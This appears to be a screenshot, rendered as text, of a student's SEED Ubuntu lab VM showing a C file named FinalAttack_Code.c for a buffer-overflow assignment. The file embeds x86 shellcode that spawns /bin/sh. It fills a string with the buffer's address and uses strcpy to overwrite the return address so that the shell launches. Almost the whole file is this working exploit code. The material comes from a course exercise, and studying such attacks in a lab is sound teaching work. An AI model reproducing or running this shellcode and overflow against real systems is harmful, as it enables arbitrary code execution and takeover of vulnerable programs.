 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor May 20 22:10
Open FinalAttack_Code.c Save
~/Documents/CMPE_209/Assignment4
BufferOverFlow_NormalCode.c BufferOverFlow_AttackCode.c ShellCode.c FinalAttack_Code.c
1 #include <stdio.h>
2 #include <string.h>
3
4 /*
5 After the gdb debugging step, we obtained the final shellcode. Towards the end, we included the "/bin/sh" command, which will initiate
the shell once executed. To overwrite the return address, we utilize the "strcpy" function to copy our large_string containing the
shellcode into the buffer. As a test, we incorporated a printf statement with the message "Testing" to verify if the new shell starts
functioning. If the attack is successful, the shell will commence immediately after the printf statement.
6 */
7
8 char shellcode[] =
9 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
10 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
11 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
12
13 char large_string[128];
14
15 void main() {
16 char buffer[96];
17 int i;
18 long *long_ptr = (long *) large_string;
19
20 for (i = 0; i < 32; i++)
21 *(long_ptr + i) = (int) buffer;
22
23 for (i = 0; i < strlen(shellcode); i++)
24 large_string[i] = shellcode[i];
25
26 printf("Testing");
27
28 strcpy(buffer,large_string);
29 }